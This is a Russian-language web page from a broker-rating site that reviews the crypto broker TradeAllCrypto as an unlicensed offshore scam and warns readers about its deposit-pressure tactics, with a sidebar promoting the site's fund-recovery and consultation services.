

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1-consult.net/companies/cernye-brokery/tradeallcrypto
body_size: 15251
content:
<!DOCTYPE html>
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>TradeAllCrypto - подробный обзор компании | One Consult</title>
	<meta name="description" content="Вся информация о криптовалютном брокере TradeAllCrypto: регистрация и лицензии, типы счетов и условия торговли, торговые платформы. Вывод средств. Пополнение счета." />
	<link rel="preload" href="/fonts/fa-solid-900.woff2?44d537ab79f921fde5a28b2c1636f397" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="/fonts/fa-brands-400.woff2?cccc9d29470e879e40eb70249d9a2705" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="/fonts/fa-regular-400.woff2?f5f2566b93e89391da4db79462b8078b" as="font" type="font/woff2" crossorigin="anonymous">
	<link rel="preload" href="/css/app.css?v=5669" as="style">
	<link rel="preload" href="/css/critical.css?vdfsdfdsf8" as="style">
	<link rel="preload" href="/js/app.js?v28" as="script">
	<meta property="og:url" content="http://1-consult.net/companies/cernye-brokery/tradeallcrypto">
    <meta property="og:title" content="TradeAllCrypto - подробный обзор компании">
    <meta property="og:description" content="Вся информация о криптовалютном брокере TradeAllCrypto: регистрация и лицензии, типы счетов и условия торговли, торговые платформы. Вывод средств. Пополнение счета.">
    <meta property="og:image" content="http://1-consult.net/storage/wm476-s350_350-9rYLDdomc4c8hLWCukheepeWlpGIGDP5Q7p4HJaI.png">


<script type="application/ld+json">
		{
		  "@context": "https://schema.org",
		  "@type": "BreadcrumbList",
		  "itemListElement":
			[
    {
        "@type": "ListItem",
        "position": 1,
        "name": "Все брокеры",
        "item": "http://1-consult.net/companies"
    },
    {
        "@type": "ListItem",
        "position": 2,
        "name": "Черные брокеры",
        "item": "http://1-consult.net/companies/cernye-brokery"
    },
    {
        "@type": "ListItem",
        "position": 3,
        "name": "TradeAllCrypto"
    }
]
		}
</script>
<script type="application/ld+json">
		{
		  "@context" : "https://schema.org",
		  "@type" : "Organization",
		  "name": "One Consult",
		  "url" : "http://1-consult.net",
		  "address": {
			"@type": "PostalAddress",
			"streetAddress": "Ulitsa Lenina, 49",
			"addressLocality": "Omsk",
			"postalCode": "644024"
		  }
	    }
</script>
	
	<!-- CSRF Token -->
	<meta name="csrf-token" content="muuD441LWhuI9T1bHIiUmfm5lMudhYtnoLOkWJsV">
	<link rel="shortcut icon" href="/img/favicon-one-consult.png" type="image/x-icon" />
	<link rel="apple-touch-icon" href="img/apple-touch-icon.png">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, shrink-to-fit=no">
	<link rel="canonical" href="https://1-consult.net/companies/cernye-brokery/tradeallcrypto" />
	<link href="/css/critical.css?vdfsdfdsf9" rel="stylesheet">
	<style>
		/* Loading Overlay */
		.loading-overlay-showing {
			overflow: hidden;
		}

		.loading-overlay-showing > .loading-overlay {
			opacity: 1;
			visibility: visible;
		}

		.loading-overlay {
			-webkit-transition: visibility 0s ease-in-out 0.5s, opacity 0.5s ease-in-out;
			transition: visibility 0s ease-in-out 0.5s, opacity 0.5s ease-in-out;
			bottom: 0;
			left: 0;
			position: absolute;
			opacity: 0;
			right: 0;
			top: 0;
			visibility: hidden;
			background: #FFF;
		}

		body > .loading-overlay {
			position: fixed;
			z-index: 999999;
		}
	</style>


		<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '12']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=12&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

</head>
<body class="loading-overlay-showing">
<div class="loading-overlay">
	<div class="bounce-loader">
		<div class="bounce1"></div>
		<div class="bounce2"></div>
		<div class="bounce3"></div>
	</div>
</div>

<div class="body" id="app">
	<header id="header" class="header-effect-shrink" data-plugin-options="{'stickyEnabled': true, 'stickyEffect': 'shrink', 'stickyEnableOnBoxed': true, 'stickyEnableOnMobile': true, 'stickyChangeLogo': true, 'stickyStartAt': 30, 'stickyHeaderContainerHeight': 70}">
				<div class="header-body">
					<div class="header-container container">
						<div class="header-row">
							<div class="header-column" style="width:20%;">
								<div class="header-row">
									<div class="header-logo">
										<a href="/">
											<svg viewBox="0 0 370.3243243243243 66.74499926754231" style="height: 35px;"><defs id="SvgjsDefs1350"></defs><g id="SvgjsG1351" featurekey="symbolFeature-0" transform="matrix(0.7833920382425479,0,0,0.7833920382425479,-1.3317665023673748,-5.797101157704941)" fill="#34374c"><metadata xmlns="http://www.w3.org/2000/svg"><sfw xmlns="http://ns.adobe.com/SaveForWeb/1.0/"><slices><slicesourcebounds width="1447.2" height="1444.2" x="1" y="-1446.1" bottomleftorigin="true"></slicesourcebounds></slices></sfw></metadata><path xmlns="http://www.w3.org/2000/svg" d="M98.3,50c0,23.5-21.7,42.6-48.3,42.6c-4.4,0-8.8-0.5-13-1.6c-1.3-0.3-2.2-1.7-1.8-3c0.3-1.3,1.7-2.2,3-1.8  C42,87.2,46,87.6,50,87.6c23.9,0,43.3-16.9,43.3-37.6S73.9,12.4,50,12.4S6.7,29.2,6.7,50c0,8.6,3.3,16.8,9.5,23.5  c0.6,0.7,0.8,1.7,0.5,2.6c-1.3,3.4-3.2,6.3-5.6,8.5c3.5,0.1,8.3-0.4,12.7-3.1c1.2-0.7,2.7-0.3,3.4,0.9c0.7,1.2,0.3,2.7-0.9,3.4  c-7.3,4.4-15.1,4.1-19.1,3.5c-1.6-0.2-2.8-1.3-3.1-2.9c-0.3-1.5,0.3-3.1,1.6-4c2.5-1.6,4.4-3.9,5.7-6.8C5.2,68.3,1.7,59.3,1.7,50  C1.7,26.5,23.4,7.4,50,7.4S98.3,26.5,98.3,50z M50,27.1c-1.4,0-2.5,1.1-2.5,2.5v4.1h-0.4c-4.9,0-8.9,4.2-8.9,9.4  c0,5.2,4,9.4,8.9,9.4h5.9c2.2,0,3.9,2,3.9,4.4s-1.8,4.4-3.9,4.4H42.4c-1.4,0-2.5,1.1-2.5,2.5s1.1,2.5,2.5,2.5h5.1v4.2  c0,1.4,1.1,2.5,2.5,2.5s2.5-1.1,2.5-2.5v-4.2H53c0,0,0,0,0.1,0c4.9-0.1,8.8-4.3,8.8-9.4c0-5.2-4-9.4-8.9-9.4h-5.9  c-2.2,0-3.9-2-3.9-4.4s1.8-4.4,3.9-4.4h10.4c1.4,0,2.5-1.1,2.5-2.5s-1.1-2.5-2.5-2.5h-4.9v-4.1C52.5,28.2,51.4,27.1,50,27.1z"></path></g><g id="SvgjsG1352" featurekey="nameFeature-0" transform="matrix(1.3999710568854142,0,0,1.3999710568854142,96.00000133511644,-2.1196916867350843)" fill="#34374c"><path d="M14.28 12.559999999999999 c-7.24 0 -13.08 5.88 -13.08 13.12 s5.84 13.12 13.08 13.12 s13.16 -5.88 13.16 -13.12 s-5.92 -13.12 -13.16 -13.12 z M14.28 11.399999999999999 c7.92 0 14.32 6.4 14.32 14.28 s-6.4 14.32 -14.32 14.32 c-7.88 0 -14.28 -6.44 -14.28 -14.32 s6.4 -14.28 14.28 -14.28 z M45.754999999999995 11.399999999999999 l1.16 0 l0 28.6 l-1.16 0 l0 -5.16 c-0.2 -9.16 -4.88 -17.2 -11.96 -22.04 l0 27.2 l-1.16 0 l0 -28.6 l1.16 0 c5.72 3.64 10 9.28 11.96 15.96 l0 -15.96 z M56.71 12.600000000000001 l-4.6 0 l0 7.88 l4.6 0 l0 1.2 l-4.6 0 l0 17.12 l4.6 0 l0 1.2 l-5.76 0 l0 -28.6 l5.76 0 l0 1.2 z M90.46000000000001 37.84 l0.88 0.88 c-1.8 0.8 -3.76 1.28 -5.88 1.28 c-7.88 0 -14.28 -6.44 -14.28 -14.32 s6.4 -14.28 14.28 -14.28 c2.12 0 4.08 0.44 5.88 1.24 l-0.88 0.88 c-1.52 -0.6 -3.2 -0.96 -5 -0.96 c-7.24 0 -13.12 5.88 -13.12 13.12 s5.88 13.12 13.12 13.12 c1.8 0 3.48 -0.32 5 -0.96 z M109.655 12.559999999999999 c-7.24 0 -13.08 5.88 -13.08 13.12 s5.84 13.12 13.08 13.12 s13.16 -5.88 13.16 -13.12 s-5.92 -13.12 -13.16 -13.12 z M109.655 11.399999999999999 c7.92 0 14.32 6.4 14.32 14.28 s-6.4 14.32 -14.32 14.32 c-7.88 0 -14.28 -6.44 -14.28 -14.32 s6.4 -14.28 14.28 -14.28 z M141.13 11.399999999999999 l1.16 0 l0 28.6 l-1.16 0 l0 -5.16 c-0.2 -9.16 -4.88 -17.2 -11.96 -22.04 l0 27.2 l-1.16 0 l0 -28.6 l1.16 0 c5.72 3.64 10 9.28 11.96 15.96 l0 -15.96 z M152.325 40.56 c-2.36 0 -4.6 -1.12 -6 -3.04 l0.92 -0.68 c1.2 1.6 3.08 2.56 5.08 2.56 c3.4 0 6.2 -2.8 6.2 -6.24 c0 -3.56 -2.72 -6.16 -5.36 -8.72 c-2.56 -2.4 -5.16 -4.92 -5.16 -8.24 c0 -2.96 2.44 -5.4 5.4 -5.4 c1.72 0 3.36 0.84 4.4 2.24 l-0.96 0.68 c-0.8 -1.08 -2.08 -1.76 -3.44 -1.76 c-2.32 0 -4.24 1.92 -4.24 4.24 c0 2.8 2.32 5.04 4.8 7.4 c2.8 2.72 5.72 5.52 5.72 9.56 c0 4.08 -3.32 7.4 -7.36 7.4 z M169.76 40.56 c-3.32 0 -6.04 -2.72 -6.04 -6.08 l0 -23.08 l1.16 0 l0 23.08 c0 2.72 2.2 4.88 4.88 4.88 s4.88 -2.16 4.88 -4.88 l0 -23.08 l1.16 0 l0 23.08 c0 3.36 -2.72 6.08 -6.04 6.08 z M180.995 38.8 l4.72 0 l0 1.2 l-5.88 0 l0 -28.6 l1.16 0 l0 27.4 z M195.95000000000002 11.399999999999999 l0 1.16 l-4.08 0 l0 27.44 l-1.16 0 l0 -27.44 l-4.16 0 l0 -1.16 l9.4 0 z"></path></g></svg>
										</a>
										<div style="flex-basis: 100%;width: 0;"></div>
										<p class="logo-slogan">Независимый рейтинг брокеров</p>
									</div>
								</div>
							</div>


                    <div class="social-icons">
                          <a href="https://t.me/Lawyerconsultati0n" target="_blank">
                            <img src="/images/telegram.svg" alt="Icon telegram">
                          </a>
                          
                          <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
                            <img src="/images/whatsapp.svg" alt="Icon watsapp">
                          </a>
                    </div>

							<div class="header-column justify-content-end">
								<div class="header-row">
									<div class="header-nav header-nav-line header-nav-top-line header-nav-top-line-with-border order-2 order-lg-1">
										<div class="header-nav-main header-nav-main-square header-nav-main-effect-2 header-nav-main-sub-effect-1">
											<nav class="collapse">
												<ul class="nav nav-pills" id="mainNav">
													<li>
														<a class="dropdown-item" href="/">
															Главная
														</a>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="/blog">
															Новости и аналитика
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="/blog/novosti-o-brokerax">Новости о брокерах</a></li>
															<li><a class="dropdown-item" href="/blog/novosti-o-fondovom-rynke">Новости о фондовом рынке</a></li>
															<li><a class="dropdown-item" href="/blog/novosti-o-rynke-syrya">Новости о рынке сырья</a></li>
															<li><a class="dropdown-item" href="/blog/novosti-o-valyutnom-rynke">Новости о валютном рынке</a></li>
															<li><a class="dropdown-item" href="/blog/novosti-o-kriptovalyutax">Новости о криптовалютах</a></li>
															<li><a class="dropdown-item" href="/blog/analitika-i-prognozy">Аналитика и прогнозы</a></li>
															<li><a class="dropdown-item" href="/blog/torgovye-strategii">Торговые стратегии</a></li>
															<li><a class="dropdown-item" href="/blog/obucenie">Обучение</a></li>
															<li><a class="dropdown-item" href="/blog/shemy-moshennikov">Схемы мошенников</a></li>
														</ul>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle active" href="/companies">
															Брокеры
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="/blog/novosti-o-brokerax">Новости о брокерах</a></li>
															<li><a class="dropdown-item" href="/companies/belye-brokery">Белые брокеры</a></li>
															<li><a class="dropdown-item" href="/companies/cernye-brokery">Черные брокеры</a></li>
															<li><a class="dropdown-item" href="/companies-rating">Рейтинг брокеров</a></li>
														</ul>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="/services">Услуги</a>
														<ul class="dropdown-menu">
															<li class="dropdown-submenu">
																<a class="dropdown-item" href="/services/nasi-uslugi">
																	Наши услуги
																</a>
																<ul class="dropdown-menu">
																	<li><a class="dropdown-item" href="/services/nasi-uslugi/podbor-brokera">Подбор брокера</a></li>
																	<li><a class="dropdown-item" href="/services/nasi-uslugi/proverka-brokera">Проверка брокера</a></li>
																	<li><a class="dropdown-item" href="/services/nasi-uslugi/pomoshh-v-zakrytii-sceta">Помощь в закрытии счета</a></li>
																	<li><a class="dropdown-item" href="/services/nasi-uslugi/pomoshh-v-vyvode-sredstv">Помощь в выводе средств</a></li>
																	<li><a class="dropdown-item" href="/services/nasi-uslugi/pomoshh-v-vozvrate-sredstv">Помощь в возврате средств</a></li>
																</ul>
															</li>
															<li class="dropdown-submenu">
																<a class="dropdown-item" href="/services/uslugi-partnerov">
																	Услуги наших партнеров
																</a>
																<ul class="dropdown-menu">
																	<li><a class="dropdown-item" href="/services/uslugi-partnerov/torgovye-signaly">Торговые сигналы</a></li>
																	<li><a class="dropdown-item" href="/services/uslugi-partnerov/sostavlenie-portfelei">Составление портфелей</a></li>
																	<li><a class="dropdown-item" href="/services/uslugi-partnerov/vyxod-iz-lyuboi-prosadki">Выход из любой просадки</a></li>
																	<li><a class="dropdown-item" href="/services/uslugi-partnerov/obucenie-treidingu">Обучение трейдингу</a></li>
																	<li><a class="dropdown-item" href="/services/uslugi-partnerov/icoipo">ICO/IPO</a></li>
																</ul>
															</li>
														</ul>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="/kto-my">
															О нас
														</a>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="/nasi-kontakty">
															Контакты
														</a>
													</li>													
																									<li class="dropdown user-header">
														<a class="dropdown-item" href="https://1-consult.net/login">
															<i class="fa fa-user mr-1"></i> Вход
														</a>													
														<ul class="dropdown-menu">
															<li>
																<a class="nav-link" href="https://1-consult.net/login">Вход</a>
															</li>
																													<!--li>
																<a class="nav-link" href="http://1-consult.net/register">Регистрация</a>
															</li-->
																												</ul>
													</li>												
																								</ul>
											</nav>
										</div>
										<button class="btn header-btn-collapse-nav" data-toggle="collapse" data-target=".header-nav-main nav">
											<i class="fas fa-bars"></i>
										</button>
									</div>
									<div class="header-nav-features header-nav-features-no-border header-nav-features-lg-show-border order-1 order-lg-2">
										<div class="header-nav-feature header-nav-features-search d-inline-flex">
											<a href="#" class="header-nav-features-toggle" data-focus="headerSearch"><i class="fas fa-search header-nav-top-icon"></i></a>
											<div class="header-nav-features-dropdown" id="headerTopSearchDropdown">
												<div class="simple-search input-group">
													<input class="form-control text-1" style=" border: 1px solid #EEE; border-radius: 50px; " placeholder="Поиск..." onkeyup='search(this.value, "global", $("#searchItems2"))' type="text" autocomplete="off">
												</div>
												<div id="searchItems2" style="width: 100%;font-size: 12px;padding-top: 12px;"></div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</header>	<main>
		    <div role="main" class="main">

        <section class="page-header page-header-modern bg-color-light-scale-1 page-header-md ">
            <div class="container-fluid">
                <div class="row align-items-center">
                    <div class="col">
                        <div class="row">
                            <div class="col-md-12 align-self-center p-static order-2 text-center">
                                <div class="overflow-hidden pb-2">
                                    <h1 class="text-dark font-weight-bold text-9 appear-animation" data-appear-animation="maskUp" data-appear-animation-delay="100">TradeAllCrypto</h1>
                                </div>
                            </div>
                            <div class="col-md-12 align-self-center order-1">
                                <ul class="breadcrumb d-block text-center appear-animation" data-appear-animation="fadeIn" data-appear-animation-delay="300">
            <li class="breadcrumb-item">
            <a href="https://1-consult.net">Главная</a>
        </li>
                                    <li class="breadcrumb-item">
                    <a href="https://1-consult.net/companies">
                        Все брокеры
                    </a>
                </li>
                                                <li class="breadcrumb-item">
                    <a href="https://1-consult.net/companies/cernye-brokery">
                        Черные брокеры
                    </a>
                </li>
                                                <li class="breadcrumb-item active">
                    TradeAllCrypto
                </li>
                        </ul>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>


                <div class="bybit-banner container">
                  <a href="https://investgramm.com" target="_blank" rel="nofollow noopener noreferrer">
                    <div class="img-wrap">
                      <picture>
                        <source media="(max-width: 380px)" srcset="http://1-consult.net/images/1-consult_345_84.png">
                        <img src="https://1-consult.net/images/1-consult_1110_155.png" alt="Теперь твой доход тоже — с автоторговлей на bybit" title="Теперь твой доход тоже — с автоторговлей на bybit">
                      </picture>
                    </div>
                  </a>
                </div>

        <div class="container py-4">
            <div class="row pt-4 mt-2 mb-5">
                <div class="order-md-1 order-2 col-md-7 mb-4 mb-md-0">
                    <div class="post-body">
                        <h2><strong>TradeAllCrypto – бессовестные аферисты с оффшорной зоны</strong></h2><p>Прежде чем начать торговать на рынке Форекс необходимо выбрать брокерскую компанию - посредника для осуществления инвестиционных операций.</p><p>Но, столкнувшись с этой задачей, можно попасть в руки мошенников, которыми в обилии заполнен рынок финансовой торговли.</p><p>Они создают фейковые компании и всеми силами стараются обзавестись большим количеством клиентов, которых потом разводят на деньги. Одним из таких брокеров и является TradeAllCrypto.</p><h2><strong>Разоблачение</strong></h2><p>На своем сайте брокер TradeAllCrypto позиционирует себя, как компанию, которая дает возможность каждому желающему легко и быстро разбогатеть на торговле криптовалютами.</p><p><img src="https://lh6.googleusercontent.com/Jd0mGvYo-EajdLiBb5MAW0butmy9CP3roYC4oR90lVLETVvhGHuLOvAyPgLpZsK_78xtBEUah1WSYRMfjv67okuEJ0txfWEVZh3kGzHjIKp2eoozKE3luPMRWNpNGzC42Trl-rOY" title="TradeAllCrypto - подробный обзор компании, Фото № 1" alt="TradeAllCrypto - подробный обзор компании, Фото № 1 - 1-consult.net"></p><p>На криптовалютном рынке компания существует якобы 5 лет. Своими преимуществами фирма выделяет:</p><p>·         <em>индивидуальную программу обучения;</em></p><p>·         <em>простоту пользования торговой платформой;</em></p><p>·         <em>наличие обучающих вебинаров;</em></p><p>·         <em>быстрый вывод средств;</em></p><p>·         <em>ультрасовременные технологии для трейдинга.</em></p><p>Для осуществления финансовых операций клиентам TradeAllCrypto предлагается открыть счет, который будет более всего соответствовать их требованиям.</p><p>Всего их на сайте представлено 5. Минимальный депозит – 250$.</p><p><img src="https://lh4.googleusercontent.com/5VwrMi3nDSG2hRnOjVv-ld1gYq9RgLXv7Hc9OMuioP7YSdp--8z0tv9UpGLp-avcRWjjn57AcOH3SBTDa9Z5jqehtw6xyb-1dGLHIivnuSqa9k7muGSy7o5rs2rqN2LfLK2eCEIB" title="TradeAllCrypto - подробный обзор компании, Фото № 2" alt="TradeAllCrypto - подробный обзор компании, Фото № 2 - 1-consult.net"></p><p>Основал данную компанию международный финансовый холдинг TLM Ltd, именно с этим юридическим лицом и заключается договор.</p><h2><strong>Регистрация и лицензии</strong></h2><p>Согласно указанному на официальном сайте tradeallcrypto.com адресу регистрации,  штаб-квартира организации находится в оффшорной зоне: Suite 305, Grith Corporate Centre, Beachmont, PO Box 1510, Kingstown, St Vincent and the Grenadines. </p><blockquote><p>Этот адрес любят указывать нечестные компании, поэтому его без проблем можно встретить на их интернет-страницах.</p></blockquote><p>Организация, указанная брокером как регулирующая, на самом деле такой не является. Она выдает только свидетельства о регистрации.</p><p>Никаких лицензий компания TradeAllCrypto на своем интернет-ресурсе не демонстрирует, а ее месторасположение в оффшоре открывает безграничные возможности для мошенничества.</p><p>В России и других странах СНГ адреса представительств отсутствуют.</p><p><img src="https://lh5.googleusercontent.com/AGnMZm6KTHZMARizd1e20okNRwv9oT9iH8kmsME9oi4u9Pzt8MSNkwfGV-bKK13MZkT-7Ww1fWQlYTUad-elCVQK0c0SmEjAD2BqIPDH2xOsOzCo1w2S59MHhWQbtfJWaX0pRzCb" title="TradeAllCrypto - подробный обзор компании, Фото № 3" alt="TradeAllCrypto - подробный обзор компании, Фото № 3 - 1-consult.net"></p><p>При возникновении спора между трейдером и компанией обратиться не к кому. Так как проект не регулируется законодательством ни одной из стран, получается, что надо обращаться в судебные инстанции на одном из островов Карибского моря. Естественно, мало кто решается на такой шаг. Именно на это и рассчитывают аферисты.</p><p>Внимательно читая сведения о компании на сайте tradeallcrypto com, с удивлением можно отметить, что самой информации как таковой и нет. Интернет-ресурс заполнен общими фразами, из которых почерпнуть практически нечего.</p><p><img src="https://lh5.googleusercontent.com/8Fgj8oyQ-1cODI72UVfGMpwxT05_yZbkd330a3yFyMf80dLiWVWC18m2PFQ95TyuJ-9FJR3aQvCchVFZjn0yFtA7yEsF1vBamS_7DUnDAOq-V86ZDrRZ8sMDL5NxnNICxHgBCume" title="TradeAllCrypto - подробный обзор компании, Фото № 4" alt="TradeAllCrypto - подробный обзор компании, Фото № 4 - 1-consult.net"></p><h2><strong>Условия торговли  </strong></h2><p>Торговая платформа TradeAllCrypto вызывает удивление. Сначала создается впечатление, что это какая-то собственная разработка. Потом становиться понятно, что под торговой платформой мошенники имеют в виду создание условий для трейдерской деятельности.</p><p>  <img src="https://lh6.googleusercontent.com/95AjPvfaudzBmzZCQEFcnmKYqllQ4LU-eWJaCAnGt6P_lmbF4w8qUIQKQpec5xFqYjOZXDXJmqQ-iR5lZa5-Up_mkWYY8kKWlnEcFLBmjNuBTT6Co4raIYbQqcQSeD4di2FvHE-1" title="TradeAllCrypto - подробный обзор компании, Фото № 5" alt="TradeAllCrypto - подробный обзор компании, Фото № 5 - 1-consult.net"></p><p>Заниматься торговлей брокер предлагает, используя одну из представленных платформ:</p><p>·         <em>XCritical;</em></p><p>·         <em>MT4 web-terminal;</em></p><p>·         <em>MetaTrader 4</em> .</p><p>Брокер TradeAllCrypto полностью снимает с себя ответственность за качество продукта, который им же и предоставлен трейдеру.</p><p>При внимательном прочтении торгового соглашения с удивлением обнаруживается пункт о том, что компания может приостановить использование или закрыть счет клиента TradeAllCrypto. И она имеет право даже не сообщать трейдеру причины такого своего решения.  </p><p>  <img src="https://lh4.googleusercontent.com/c1oYbbG9-4hY4PS8QzJhIBX9rYZR8B57wAAS0KF3d0dUcqW57eNBMmRtwZ4NccT9MEMWBv7P7P-8luS8dm62ZvqrrXUybrfd8_bwuKNFU-QFglohxxHH5j0H9GeCYvAd2xTmut9D" title="TradeAllCrypto - подробный обзор компании, Фото № 6" alt="TradeAllCrypto - подробный обзор компании, Фото № 6 - 1-consult.net"></p><p>Таким образом, гарантий за сохранность заработанных средств нет никаких. При заблокированном счете клиенту уже ничего не светит и, естественно, мошенники не будут давать какие-либо объяснения.</p><p>Размер кредитного плеча для криптовалютных пар достаточно высокий – 1:50. Для валюты – 1:200.</p><p>Спреды также явно завышенные, к тому же они дополняются значительной комиссией за сделку, которую в случае ее удачного завершения придется заплатить брокеру.</p><h2><strong>Обработка клиента</strong></h2><p>Как только клиент заполнит карточку регистрации на сайте брокерской компании TradeAllCrypto, где требуется оставить свой номер телефона, с ним связывается менеджер компании.</p><blockquote><p>Он красочно рассказывает новой жертве обо всех преимуществах торговли именно с TradeAllCrypto. Сообщает о так называемых инновациях компании, благодаря чему в итоге можно получить высокий заработок .</p></blockquote><p>Для получения дохода практически ничего делать не надо, достаточно всего лишь пополнить свой депозит на наиболее высокую сумму.</p><p>Еще «аналитиками» компании для  долгосрочной работы настойчиво предлагается клиентам приобретать торговый бот. Известно, что на боте заработать может только его разработчик.</p><p><img src="https://lh3.googleusercontent.com/r4Rb7_CXVYMCCH0SXiRlxa5TfvjYl5QV_NaMbkvhKDZrJzHpdsBX7DO7dGtIEoPR1AlaabrIbQ2iQnX2dF_xjdv_GcSy6x72M1mp1JHMGmDliO9qQ54x3E7lJpKHakE0SD86lTMV" title="TradeAllCrypto - подробный обзор компании, Фото № 7" alt="TradeAllCrypto - подробный обзор компании, Фото № 7 - 1-consult.net"></p><p>В итоге, как только клиент категорически отказывается снова и снова пополнять счет, происходит слив депозита. При этом мошенники заявляют, что это случилось либо ошибочно, либо по причине того, что счет не был в очередной раз пополнен, либо объясняют, что более крупный счет «поглотил» меньший. Таким образом, аферисты делают виноватым самого же клиента.</p><p>Но если уговоры вновь ввести средства не срабатывают, то общение, как правило, прекращается. Конечно же, в таком случае, вывод средств с TradeAllCrypto осуществить невозможно.</p><h2><strong>Вывод</strong></h2><p>В интернете отзывы о tradeallcrypto com в большинстве случаев негативные. На удочку мошенников попадаются новички в трейдинге, которым зачастую невозможно прожить на маленькую зарплату, пенсию или пособие.</p><p>Попадая в трудные жизненные условия, они вкладывают последние сбережения, а аферисты их бессовестно обворовывают, всеми способами и обещаниями сверхприбыли принуждая еще брать кредиты.</p><p>Необходимо очень внимательно подходить к вопросу выбора брокера и доверять лишь тем, чья репутация не вызывает сомнений.</p>
                    </div>
                </div>
                <div class="order-md-2 order-1 col-md-5 appear-animation" data-appear-animation="fadeIn" data-appear-animation-delay="900">
					<div class="nav-squared nav-with-transparency nav-dark nav-lg d-block overflow-hidden post-image-company" style='background-image: url("/storage/wm476-s550_550-9rYLDdomc4c8hLWCukheepeWlpGIGDP5Q7p4HJaI.png")'></div>
                    <p title="Рейтинг 0 из 5" class="m-auto text-center" style="margin-top: 10px!important">
                        <input type="text" class="d-none" value="0" title="" data-plugin-star-rating data-plugin-options="{'displayOnly': true, 'color': 'primary', 'size':'xs'}">
                    </p>
                    <h2 class="text-color-dark font-weight-normal text-5 mb-2 mt-4"><strong class="font-weight-extra-bold">Детали</strong></h2>
                                            <ul class="list list-icons list-primary list-borders text-2">
                                                            
                                                                    <li><span class="icon fa fa-tag"></span> <strong>Телефон: </strong>+74995504487 skype</li>
                                                                                            
                                                                    <li><span class="icon fa fa-tag"></span> <strong>Страна: </strong>St Vincent and the Grenadines</li>
                                                                                            
                                                                    <li><span class="icon fa fa-tag"></span> <strong>Город: </strong>Kingstown</li>
                                                                                            
                                                                    <li><span class="icon fa fa-tag"></span> <strong>Адрес: </strong>Suite 305, Grith Corporate Centre, Beachmont, PO Box 1510, Kingstown</li>
                                                                                            
                                                                    <li><span class="icon fa fa-tag"></span> <strong>Email: </strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a6d5d3d6d6c9d4d28bd4d3e6d2d4c7c2c3c7cacac5d4dfd6d2c988c5c9cb">[email&#160;protected]</a></li>
                                                                                            
                                                                    <li><span class="icon fa fa-tag"></span> <strong>Адрес сайта: </strong>https://tradeallcrypto.com/</li>
                                                                                            
                                                                    <li><span class="icon fa fa-tag"></span> <strong>ГОД ОСНОВАНИЯ: </strong>2015</li>
                                                                                            
                                                                                            
                                                                                            
                                                                    <li><span class="icon fa fa-tag"></span> <strong>МИНИМАЛЬНЫЙ ДЕПОЗИТ: </strong>250 $</li>
                                                                                            
                                                                                            
                                                                                            
                                                                                            
                                                                                            
                                                                                    </ul>
                    
																		<div class="company-side-alert mt-5 alert alert-danger">
										<h3 class="h3-1-custom">Осторожно!<br> Брокер "TradeAllCrypto" опасен для сотрудничества!</h3>
										<p>С учетом данных, которые нам удалось собрать на брокера "TradeAllCrypto", специалисты нашей компании, рекомендуют не связываться с данной организацией!</p>
										<p>Если вы, все же попали на удочку брокера "TradeAllCrypto", обязательно ознакомьтесь с услугами наших партнеров по <a href="/services/nasi-uslugi/pomoshh-v-vozvrate-sredstv">возврату средств</a>, а также, обязательно <a href="#comments">напишите отзыв</a> о своём опыте сотрудничества с брокером! Не дайте другим пользователям повторить ваши ошибки, а брокеру "TradeAllCrypto" нажиться на большем количестве пользователей!</p>
										<p>Обратите внимание! Вы можете получить <a data-modal="2">консультацию наших специалистов</a> абсолютно бесплатно! С ними вы сможете обсудить не только брокера "TradeAllCrypto", но и <a href="/services">услуги, которые предоставляет наша компания</a>.</p>
									</div>
									                </div>
            </div>
            <ul class="header-social-icons social-icons social-icons-clean" style="margin: 20px 0!important;">
    <li class="social-icons-facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=http://1-consult.net/companies/cernye-brokery/tradeallcrypto" target="_blank" title="Facebook" style="color: #fff!important;"><i class="fab fa-facebook-f"></i></a></li>
    <li class="social-icons-twitter"><a href="https://twitter.com/share?url=http://1-consult.net/companies/cernye-brokery/tradeallcrypto&text=TradeAllCrypto - подробный обзор компании" target="_blank" title="Twitter" style="color: #fff!important;"><i class="fab fa-twitter"></i></a></li>
    <li class="social-icons-vk"><a href="http://vk.com/share.php?url=http://1-consult.net/companies/cernye-brokery/tradeallcrypto&title=TradeAllCrypto - подробный обзор компании&description=Вся информация о криптовалютном брокере TradeAllCrypto: регистрация и лицензии, типы счетов и условия торговли, торговые платформы. Вывод средств. Пополнение счета.&image=http://1-consult.net/storage/wm476-s350_350-9rYLDdomc4c8hLWCukheepeWlpGIGDP5Q7p4HJaI.png&noparse=true" target="_blank" title="VK" style="color: #fff!important;"><i class="fab fa-vk"></i></a></li>
</ul>
            <hr>
                            <div style="margin: 45px 0 20px">
                    <p>Отправлять комментарии могут только пользователи сайта с подтвержденным Email.</p>
